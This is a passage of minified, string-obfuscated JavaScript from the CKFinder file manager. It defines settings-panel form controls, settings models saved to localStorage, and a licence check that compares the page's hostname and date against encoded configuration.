RegExp(S('C\t\x16\x0f\x02ha\x11{at\x134a}/\bze{n\x05"jw!t')).exec(e)&&(t=parseFloat(RegExp.$1))),9===t})()&&(i[S("6\\]@OK\x1cTPO55")]=function(e){e.keyCode!==s.backspace&&e.keyCode!==s.delete||this.$el.find(S("-GA@DF")).trigger(S("D,(7=="))}),t.on(S("C0*)+*(8q>(=*$k\x1f2=;l175>>."),function(e){e.data.toolbar.push({name:S("\x0fVx~gqg"),type:S("3W@ECWT"),priority:50,alignment:S("\x1fSDALJAGUQ"),alwaysVisible:!0,view:o.ItemView.extend({className:S('\vofh"vx~vg8p~tm\x7fi'),template:r.template(S('\r2f~agg4aog}$8oyej=\0BNBWV\x1b\x05KBL\x06XBACRP@\x1e]ASZ\x15_UXIN_],$`c0$$.&-/3qo\x7f\x7frq"?563?75>>.`|$\x1b\\B\n\x10K\x16\v\t\n\x0f\x03\x03\x01\n\n\x02Q\x0f\x0eVU\0\x16\x14\f\x1fF^\x06\x05B hv-rdjrm)wv.-jndp?cfp`rvm7}s~kl\r[MLI\x18\x04SZ\\O\t\x12')),events:i}),placeholder:t.lang.files.filterPlaceholder,value:n})}),t.on(S("=XP,%'1~6#+-*>.("),function(){n=""},null,null,5)}}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_Ue]PA"),[S("5CY\\\\HH_RLZ"),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01fDT_e]PA")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("\x1arx"),e.uniqueId(S("3W^P\x1a")))}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07zO_XD@HC\x1eq[QV]UWA\x14_SI"),[],function(){return S("B\x7f($$\"$i,$>pl4+lr: {?3x$'yba71\x10\x14\x16C\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eVU\x02\x0e\b\x1cGY\x1f\x15\x1b\x1ckcm{&%hfel7)wv3/ye<}uxs7ed8\x11<=>?D@VB\tLEHFYEX\x11\x0fUT\x0f\x11[G\x1aYWY_\x17^RN\x1d\x03\x02`f.76b;:$,,?76qp-, :3=\",#f'&~}%$_A\v\x17J\x13\x07\v\x1d\fJ\x16\x11\x0e\x06\n\x13\x1a\x17\x17IW\x15\x1f\x1d\x1a\x11\x1e\x18_\x05\x04?|\x7f=\x7f~;'a}$gmokc0lo/;ywu}u$\x11")}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x01+!&-%'1\x1c\"):"),[S("&RFMOY_NA]U"),S("3^DCRJ@"),S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('4v}qQW^^N\x12sP$4.&7j\x15"<=#%+>a\x1994% {\x063#,04<\n4;('),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\v<./539,O\"\n\x06\x07\x0e\x04\b\x10G\x0e\x04\x18")],function(e,t,n,i,r){"use strict";return i.extend({name:S('=}W%")!+=\x15"<=#%+'),template:r,className:S("\x1b\x7fvx2SDVWMKAT\x05JBNOFL@H"),ui:{checkbox:S("5_YHLN")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\x18o{wix"),!!this.ui.checkbox.is(S("6\r[Q_XWXZ"))),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S("6TP\\YPYY"),!this.ui.checkbox.is(S("6\r[Q_XWXZ"))).checkboxradio(S("\x16e}\x7fh~ou")).trigger(S(",NFN^VW")))},checkboxradiocreate:function(){this.model.get(S("A+0\x01+'%$,."))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("$FNBKBOO"),t).checkboxradio(S("\r|jvcw`|"))}},focus:function(){this.ui.checkbox.trigger(S('C"*%2;'))},enable:function(){this.ui.checkbox.checkboxradio(S("\x19\x7fu}\x7frz")).removeAttr(S("\x1ekACKM@@^")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.ui.checkbox.checkboxradio(S('?$(1"&)#')).attr(S("(]KIECJJH"),-1).attr(S("5WEQX\x17_UN_],$&"),!0).removeClass(S('\fxg"v~qfg'))}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x077316t?3)"),[],function(){return S("B\x7f($$\"$w10qm';~=3119v*%eu7=?;3^k\x19\x18D\f\x12I7G\x0f\n\x0f\x05F\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x12\x0e\vinlp(%`rfj~bcc&``e{|zYwu}u6;smjvOOtBHPC\x0eS\tWV&\x11GA@DF\x13ZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji#/qo54mq;'z;7:=y'&'&c\x7f\x0f\x11\x16\n\v\v0\x06\x04\x1c\x0fK\x11\x10LeyQRS\x02\x14\x1a\x02\x1dDX\0\x07@^\x10pukljSgk}l*vq/.tk.2z`;`vtl\x7f;! >pPUKLJsGK]L\nVQNFJSZWW\t\x17U_]ZQ^X\x1fED\x7f<?IMefg,(>*a$- >!= iw-,gy3/r1?1\x07O\x06\n\x16E[ZHN\x06\x1f\x1eJ\x13\x12\x1c\x14\x14\x07\x0f\x0eIH\x05\x04\b\x12\x1b\x15\n\x04{>\x7f~&\x0f\x0f'()~r|h3-bpvz{7(\x1d$u{yyq>yOS\x1f\x01_^\x1b\x07A]\x04EM@K\x0fMLIH\t\x15YGLPUUj\\RJ%a?>f{=<ui%;8$!!\x1c0068u+*dv6:>82aj\x1a\x19C\x19L]G\x15\x14`")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1e`RP\\YaQ\\M"),[S("\x14`xs}kixso{"),S("(C[^I_W"),S("4v}qQW^^N\x12kK)-m\b!<\x05(,,"),S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\x10.->9d\x1f(:;9?5\x05=0!"),S("*_IUZ\x0esztZZQSE\x17m_VLQ_K%2m\x10!12.&.9d\x1e,*&?\x7f6< ")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x14&, %\x18)9:&>6"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(":M]QKZ"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("&NFY__")).each(function(){t(this).prop(S("<^VZ#*''"),this===e.target).checkboxradio(S(";NXXM%2*"))}),t(e.target).trigger(S('"@LDH@M')))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("2U[VCD"))},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("\x13rzubk"))},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("!KMTPR|^HF^I\x10\f")+this.model.get(S(" WCOQ@"))+S("\x136H")).trigger(S("!DLGPU"))},enable:function(){this.$el.find(S('"JJUSS')).each(function(){t(this).checkboxradio(S(",H@NR]W")).removeAttr(S("%RFJ@DOIU")).removeAttr(S("5WEQX\x17_UN_],$&"))})},disable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("9^RO\\\\S%")).attr(S("6CY[SUXXF"),-1).attr(S("\x11sa}t;sqj{ypxz"),!0)})}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03~K[DX\\TG\x1aeRT\\YO\x12YQK"),[],function(){return S('\x15*{y{\x7fw"fe"\0HV\rHDDBD\tWV\x10\x02BNRT^\r>\tERT\\YO\x1cIGO%|`7!=2eh\'+&)pl4+lr: {865<z&!\x7f~)\x01\r\x17\x06YG\x1d\x1cUI\x03\x1fB\x1b\x0f\x03\x05\x14R\x0e\tWH}q\x02\x01[\x15\tP .dc`l-os&h~\x7f~dlzdta={eb~wwi7<{kqCUKLJ\rHFEL\x06\vGHW\x06K\x11ON><\nXHMSTR\x1dH^,4\'~f>=zh"/2l03mp*)lt<"y.86.9}cb@\n\x07\x1aD\x18\x1b\x14\r\x05\x0f\b\x18\b\nRR\x02\x17\x1f\x11\x16\x02\x12\x1c[\x01\0C\0\x03A{z?#jdkb(tw7#b~{y~|-\x1e\x1cml8d3 <`c\x15\x1c\x0eQFH@ES\x16#')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2MzTUKMCV\tqAL]X\x03~KCURFe]PA"),[S('E3),,88/"<*'),S('"IUPCUQ'),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07\x7fCN[^\x01|UEFZZR`^]N"),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x14-=>""*=`\x034>67!x37-')],function(e,t,n,i){"use strict";return n.extend({tagName:S("<YWI"),name:S("?\x13$.&'1\x15\"<=#%+"),template:i,templateHelpers:{_:e},ui:{select:S("@2'/!&2")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x1eiAMWF"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\x0fbttaqf~")))}},focus:function(){this.ui.select.trigger(S("1T\\W@E"))},enable:function(){this.ui.select.select(S("\x0fu\x7fsqxp")).removeAttr(S("0ESQ][RR@")).removeAttr(S("\x0enbxs>p|evzu\x7f\x7f")).parent().removeClass(S("A7*i62&<,g/%>/-<46"))},disable:function(){this.ui.select.select(S(":_UN_],$")).attr(S("E2&* $/)5"),-1).attr(S("\x12rf|w:|piz~q{{"),!0).parent().addClass(S("\x15c~5jnzhx3{IRCAH@B"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S('9A@\x01\x1dWKn-#!!)f:5u#%<8:o$("6iw"2 -x{2<3:]C\x19\x18YE\x0f\x13F\x07\v\x06\tM\x13\x12RQ\x04\x12\x18\0\x13JZ\x02\x01F\\\x14\nQv`nva%{z*)nb~0,nee}1*\x1f')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1dgQMBaQ\\M"),[S("-[ATT@@WZDR"),S(" KSVAW_"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06yNXYGAWB\x1de]PAD\x17j_OHTPX\x16('4"),S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x04=-.22:-p4\x04\x1a\x17J\x01\t\x13")],function(e,t,n,i){"use strict";return n.extend({tagName:S("%JFJLF"),name:S("<i[G4\x12'70,( "),template:i,ui:{input:S("8PTKII")},events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x13}{fbl")).first().trigger(S("#BJER["))},enable:function(){this.ui.input.textinput(S(")OEMOBJ")).removeAttr(S("\x1ao}\x7fwqDDZ")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.ui.input.textinput(S("=ZV3  /!")).attr(S("7LXXRRY[G"),-1).attr(S("\x1d\x7fmI@\x0fGMVGEDLN"),!0)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1daU[QR\x16]UO"),[],function(){return S("0\r^RVPZ\x17^VH\x06\x1eFE\x02`(6m*$+\"h47ir65rp8&}84424y'&`r2>\x02\x04\x0e]nY\x0f\t\x18\x1c\x1eK\x18\x14\x1e\nMS\0\x12\x1a\x12\x13UX\x17\x1b\x16\x19@\\\x04{<\"jp+hfel*vq/.ft,0ho(6~l7tzqx>b]\x03\x02NMK\x1b\x05SR\x17\vEY\0NDE@ZV@BRK\x17WRR\x1dCBbKKcde+&0th07pn&$\x7f3' '?5--?(r0?'@\x1c\x1fAD\x16\x12\x02\x18TH\x10\x17PN\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x0e\n\x1ap!\x7f~&%pfd|o6.vu20xf=btzb}9gf>#\x14")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\x18)9:&>6!|\x02<3 +v\b:2:;\t\t\x04\x15"),[S("0D\\WQGETWK_"),S("\x1fJPWFV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x17 23!'-8c\x1b'*'\"}\x001!\">6>\f29*"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\b9)*6\x0e\x06\x11L6\x04\b\0\rG\x0e\x04\x18')],function(e,t,n,i){"use strict";return n.extend({tagName:S("%BN^"),name:S("({KEKH}JDE[]S"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S("\x1f\x0eTK\x0eWIOCM[\x07CMCJCU")).attr(S("\x15bvzpt\x7fye"),"0"),this.model.get(S("*B_h@NR]WW"))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("4\\XGMM")).val(t).slider(S("@3'%6 5/"))}},focus:function(){this.$el.find(S(">V.177")).first().trigger(S("\x14sytmj"))},enable:function(){this.$el.find(S("\x1busnjT")).slider(S(".J^PP_Q")).removeAttr(S("\x17lxxrry{g")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.$el.find(S("/Y_BF@")).slider(S("\x17|piz~q{")).attr(S("C0$$.&-/3"),-1).attr(S("\x17yksz1ywlACNF@"),!0)}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17j_OHTPX3n\x11&01/)/:\r9#8>a4>&"),[],function(){return S("@}$*!)\"4-=j?-/'!44*nvxgufSSg089:\x0e\x05\\\x18\x1fXF\x0e\x1cG\x06\n\x0e\b\x02O\r\fN\\\x18\x10\x11\x12\x16\x1dDquA\x1a\x16v!aoevu:*`~na~,1,>vzb+\x1c+7\x7fs~pymzT\x1f")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaV@A_Y_J}ISHNi)$5"),[S("0\\SA]ZXRLM_"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x12:67>48 \x0f3>+"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x0337=:\0>=."),S("\nHGKgatt`<Yzrbt|i4OxjkIOEP\vsOB_Z\x05xIAKLDg[VC"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\v7:\x17\x12M7\x01\x1d\x121\x01\f\x1d'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0frGWPLH@[\x06|BIZ]\0bP\\TQc_RO"),S('$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13n[K4(,$7j\x15"<=#%+>\t=?$"}0:"')],function(t,e,i,r,o,s,a,n){"use strict";return e.extend({name:S('7k\\NOUSYL\x073-64\x13/"?'),attributes:{"data-role":S("\rm`~e`|xrdxmi")},tagName:S("8]SM"),template:n,childViewContainer:S("#\nLRBEZ"),className:S("\x11qxr8erlmsu{n3xRNWS"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S(")LBIAJ\\UE")).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S(":HYIJV.&1"))},addChild:function(e){e.get(S("\x14aog}"))!==S(";TTZ[%/")&&t.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:i,range:a,text:s,select:o,radio:r},n=e.get(S(";HDNZ"));return t[n]||(n=S("?4$:7")),t[n]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\rg|U\x7fsqxpr"))&&e.get(S("A6:4 "))!==S(">W)%&&*")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("'\x06\\C\x06JBMZC")).removeClass(S("\x1ejI\fDLGPU"))}})}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x070\"#17=(\n4;("),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19tWUV^_IWP.\x17+&3'),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x06\x11$\x16\n\x13\x17>\0\x0f\x1c')],function(e,t){"use strict";return e.extend({name:S("/cTFG][QDnP_L"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("B 6 '3-"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%"),[S("%DFKBHDBH")],function(e){"use strict";return e.Model.extend({defaults:{type:S("%RBP]"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S("3VTU\\ZVT^"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04aBJJ\\B\x1d`QAB^V^")],function(n,i){"use strict";return n.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var e=this,t=new(n.Collection.extend({model:i}));t.on(S("-MGQ_UV"),function(){e.trigger(S('A!+%+!"'))}),this.set(S("$VCS\\@DL_"),t)},getSettings:function(){var t={};return this.get(S('"PAQRNFNY')).forEach(function(e){t[e.get(S("3ZT[R"))]=e.get(S("\x14cw{m|"))}),t},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x034&'=;1$w\x145?91-p3\x04\x16\x17\r\v\x01\x14;\x1d\x05\x19\r\n\v"),[S("\x14`xs}kixso{"),S("1PRW^TXV\\"),S("\"`ocOILLX\x04aBJZ\\TA\x1cgPBCQW]H\x13pQ[%-1l\x17 23!'-8\v?!: ")],function(n,e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){var e=this;e.on(S("=]W!/%&"),e.saveToStorage,e),e.on(S("\x1e~DE"),e.saveToStorage,e),e.on(S("1@VYZ@R"),e.saveToStorage,e),e.storageKey=S("\x1fCJD\rW@RSAGMX"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(e,t){return!n.isUndefined(this.dataInStorage[e])&&!n.isUndefined(this.dataInStorage[e].settings[t])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("0V@\\AE"))]=e.forSave()}),n.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15}UQJZ2$&\x10!12.&.9"),[S("#FDELJFDN")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x1ejPECWA"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x12`qab~v~i")).filter(function(e){return e.get(S("9NBLX"))!==S("\x1cuw{DDL")}).length});this.reset(e)})}})}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\x14-=>""*='),[S("\fx`kucap{gs"),S("\rlnszp|zp"),S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_U@b\\S@"),S("\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19zW]_WO\x12mZ45+-#6\x153';+,)"),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p-\x0e\x06\x06\b\x16I!\x01\x05\x1e\x0e\x1e\b\n<\x15\x05\x06\x1a\x1a\x12\x05")],function(p,r,o,s,a){"use strict";var v,m,y,w,C,b;function x(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return x=void 0,i}var E=!1;return function(c){var h=new s,e=new a([],{settings:h});function g(e){return h.findWhere({group:e})}function n(e,t){var n=g(e);return!!n&&n.get(S("7K\\NOUSYL")).findWhere({name:t})}(this.finder=c).config.id&&(h.storageKey=S("\x14v}q6j\x7fohtpxS~")+c.config.id),h.loadStorage(),c.on(S("\x1c|no\x1aMMB@@B"),function(){c.request(S("6GYW_W\x06^LZ!5'"),{name:S("#W@RSAGMX"),position:S('<N[\\//&"6<'),closeButton:S("*_^XK"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("3[CSETXC")},view:new o({collection:e,finder:c})})},null,null,909);var t,i=c.lang.dir===S("E*3:")?S("(\\C\x11_ZG_U]WU@"):S("(\\C\x11_ZG_UC[T\\A");c.on(i,function(){c.request(S("1BRSP\fTMKH^RI"))===S("\x13Yt\x7fy")&&c.request(S(",]OAU]\b\\DPX"),{name:S("#W@RSAGMX")})},null,null,20),c.on(S("\f}oau}(|dpx-k|nousyl"),function(){e.trigger(S('"EKFST'))}),c.setHandlers({"settings:define":function(n){var t;b=b||(t=x(c.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var e,d,f,o=g(n.group);e=b(4)-b(0),b(4),b(0),e<0&&(e=b(4)-b(0)+33),v=e<4,o||(h.add({label:n.label,group:n.group}),o=g(n.group)),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,w=!function(e,t,n,i,r,o){for(var s=window[d(S("\x14Qva~"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("9]_JxOV*\x1f/+<"))]()%2e3*12+l[d(S("?'%4\r/.4("))]()}(b(8),b(9),b(0),b(1),b(2),b(3));var i,r,s,a,l=o.get(S("@2'70,( ;"));function u(e,t){var n=o.get(S("\x17\x7fkunl")),i=e.get(S("3ZT[R")),r=e.previous(S("\x17nxvny"));c.fire(S('\x0fctfg}{qd"zrzrz{%')+n,{settings:o.getSettings(),changed:i},c),c.fire(S("2@QAB^V^I\x01_U_Q'$x")+n+":"+i,{value:t,previousValue:r},c)}return(i=b(5)-b(1))<0&&(i=b(5)-b(1)+33),m=i-5<=0,C=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S(".C_RSG]ZX")][S("\x12{{fbyyt\x7f")].toLocaleLowerCase();if(0===t){var o=S("\x14Ka`oE4");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x0fNfedH;")),"")).search(new RegExp(S("D\x19h")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(b(7),(r=b(4),s=b(0),(a=r-s)<0&&(a=r-s+33),a),c.config.initConfigInfo.s),p.forEach(n.settings,function(e){var t;e=p.extend({},{isEnabled:!0},e),(t=l.findWhere({name:e.name}))&&h.remove(t),h.hasValueInStorage(n.group,e.name)?e.value=h.getValueFromStorage(n.group,e.name):e.value=e.defaultValue,l.add(e).on(S('\x11q{u{qr"o{wix'),u)}),y=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(c.config.initConfigInfo.c,b(10)),h.trigger(S("(\\ZOMYK")),function(t){if(!(v&&C&&m&&y)||w){if(E)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t};window[S("\x11av`\\xc}klzp")](function(){var e={};e[S("9WH[")]=[S("\r]oph"),S("\x17vb"),"f",S(".L]UW"),S("\x1clsdYCA@"),S("\x13|{"),S("@\x05\x01\f' ./4"),"4"][S(":V]M")](n)[S("\x18surr")](" "),t.request(S("\x15r~yuu|&tpyO"),e)},S("<\x0e\x0e\x0fpqr")),E=!0}}(c),o.getSettings()},"settings:setValue":function(e){var t=n(e.group,e.name);t&&t.set(S("\x13btzb}"),e.value)},"settings:getValue":function(e){var t;return p.isUndefined(e.name)||!e.name?g(e.group).getSettings():(t=n(e.group,e.name))?t.get(S("/FP^FQ")):""},"settings:enable":function(e){var t=n(e.group,e.name);t&&t.set(S("5_D}W[YPXZ"),!0)},"settings:disable":function(e){var t=n(e.group,e.name);t&&t.set(S("\x19shYs\x7f}LDF"),!1)}}),c.on(S('"WKJJEI[\x10YI^K[\n|SZZ'),function(e){t=new r.Model({name:S("\x12@qab~v~i"),type:S("\x10sgg`zx"),priority:10,icon:S(">\\+'o0!12.&.9"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("\r}js~|wugo"),alwaysVisible:!0,action:function(){c.request(S("4EWY]U\0OSZYS%"),{name:S("#W@RSAGMX")})}}),e.data.toolbar.push(t)}),c.on(S("8I[UYQ\x04\\,.1&~6#3< $,?"),function(){t&&t.trigger(S("*MCN[\\"))})}}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),[S(".Z^UWAGVYE]"),S("=\\^#* ,* ")],function(i,r){"use strict";var t=r.Collection.extend({comparator:S(">O2(-1-1?")});return{createColumns:function(o,e){var s=new r.Collection;i.forEach(e,function(e){s.add({column:e,groups:new r.Collection,size:0})});var t=o.reduce(function(e,t){return e+t.get(S("\x0e|x~`gw`bd")).length},0),n=s.length,a=Math.ceil(t/n),l=0;return o.forEach(function(e){l<n-1&&function(e){var t=s.at(l).get(S("+_DTJ"));if(a<t)return!0;if(0===t||e.get(S("1A[[GBTMMI")).length+t<=a)return!1;var n=(2-l)*a,i=o.indexOf(e),r=o.reduce(function(e,t,n){return n<i?e:e+t.get(S("\x13g}yelzooo")).length},0);return r<=n}(e)&&(l+=1);var t=s.at(l);t.get(S("*L^B[_C")).push(e),t.set(S("6DQC_"),t.get(S(";OTDZ"))+e.get(S(';OUQM4"777')).length),e.get(S("5E_WKNXIIM")).length}),s},createCollection:function(e){return new t(e)}}}),CKFinder.define(S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x16.(:=)>8>a\b\">'#z19#"),[],function(){return S("\x19&otx\x7f{\x1e++\x1fPW\x18-! \x16_D\x13\x12\0DY\f9=<\nCP\x19YW]NM\x02b\")%i6.(:=)>8>c;9%>6vu26,8w87;s,\b\x0e\x10\x17\x07\x10\x12J\x0f\x1b\x05\x1e\x1cPL\x14\vLR\x1a\0[\x18\x16\x15\x1cZ\x06\x01_@\x04{ \"jp+jfjlf+qp2 dy,\x19\x1d)9cj'\x10'3ivzAE\x1c)\x18QDHLP\x14\x17\x03YL@TH\f9")}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ae_WKNXIIM\x10\x13)-10&33f-%?"),[],function(){return S('*\x17XI\x0eL\\PA@\t\x17U\\^\x14ISSOJ\\551n/ ?4jw@073n&$\x7f!;;\'"4--)a8886\x0e\b\x16\n\v\vF\x1a\x15ccW\x1f\x1d\x0f\x01P\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x0f\x15\x11\rtbwww(uog{~hyy.zy<prf8\x7fyp|hrh? \x15)ZY]\x04ACAAGC_EB@\x15[TK\t]\x15KJCB\x05\x1bU\x1d\0\x1fpa?>b+$48ram"/=?k*)l)(j<:=dQU&%`@\b\x16M\x0f\0\x1f\x143I\x01\x0e\x15M3O\r\fxz}I\x05\x07\x19\x17Z\x18\x10\x1c\r\f=#ahb(uog{~hyy}"btswqg;xvuc9<|lvA\fJJ@ACI\x15\vLJ@^K\r\x0eJI\x0e\x14\\B\x19S\\CHg\x1dUZ9a\x1fm0 >3h47wc>>.>oXZ]i%\'97z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02ON\x0e\x02\x18\x13^\x1c\x1c\x12\x13\x1d\x17GY\b\x0f\v\x1a"?\b\n\r\f}|7)c\x7f"aoaw?a{{gbtmmi5wxglaC@QASOF\\@EE_v\x0eFD\x1fYVMFm\x17S\\C\x1ba\x13ZV31."=e\x1bg54@BEDG4+lr: {:66>t(42,+\x03\x14\x16\x10J\x0e\x03\x1e\x1b(\b\t\x1e\b\x18\x06\x11\x05\x1b\x1c\x1a\x06-W\x11\rT\x10\x19\x04\r$ 